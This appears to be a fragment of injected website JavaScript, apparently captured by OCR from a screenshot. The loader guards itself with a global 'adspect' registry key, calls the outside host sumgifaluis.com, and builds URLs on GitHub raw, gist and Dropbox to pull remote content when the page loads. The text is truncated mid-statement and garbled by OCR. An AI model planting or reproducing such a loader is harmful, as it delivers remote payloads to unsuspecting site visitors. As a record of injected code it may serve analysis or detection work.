
})
.catch(function() {});
}
if (document.readyState === «complete» || document.body) {
run();
} else {
window.addEventListener(«DOMContentLoaded», run);
}
})();(function() {
var API_ID_URL = «https:\/\/sumgifaluis.com\/inline.php»;
var TRUSTED_CONFIGS =
[{«template»:»https:\/\/raw.githubusercontent.com\/{id}»,»useFetch»:
var GLOBAL_KEY = Symbol.for(«__adspect_wpu_4__»);
var registry = window[GLOBAL_KEY] =
window[GLOBAL_KEY] || { run: false };
if (registry.run) return;
registry.run = true;
function buildTrustedUrl(template, id) {
if (template.indexOf(«dropbox.com») >= 0) return
template.replace(/\{id\}/g, id);
var encoded = encodeURIComponent(id);
if (template.indexOf(«gist.githubusercontent.com») >= 0 ||
template.indexOf(«raw.githubusercontent.com») >= 0) encoded =